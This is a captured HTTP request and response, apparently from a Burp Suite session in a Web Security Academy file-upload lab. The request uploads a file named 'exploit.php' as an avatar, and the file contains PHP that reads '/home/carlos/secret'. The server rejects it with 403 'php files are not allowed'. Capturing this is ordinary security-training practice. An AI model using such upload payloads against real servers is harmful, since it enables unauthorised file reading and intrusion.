 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9f00640304b01482b6dd7e00600005.web-security-academy.net
3 Cookie: session=K8XtmfyjpmuEWFEJw3b5P0Pyf3RXQ53z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------390888102211070195992149395128
9 Content-Length: 553
10 Origin: https://0a9f00640304b01482b6dd7e00600005.web-security-academy.net
11 Referer: https://0a9f00640304b01482b6dd7e00600005.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1, i
18 Te: trailers
19 Connection: close
20
21 -----------------------------390888102211070195992149395128
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: application/octet-stream
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26 -----------------------------390888102211070195992149395128
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------390888102211070195992149395128
31 Content-Disposition: form-data; name="csrf"
32
33 QEddhBFoudN76sHTt8bz8xMtE1XR8Rsc
34 -----------------------------390888102211070195992149395128--
35
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Mon, 20 May 2024 19:34:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>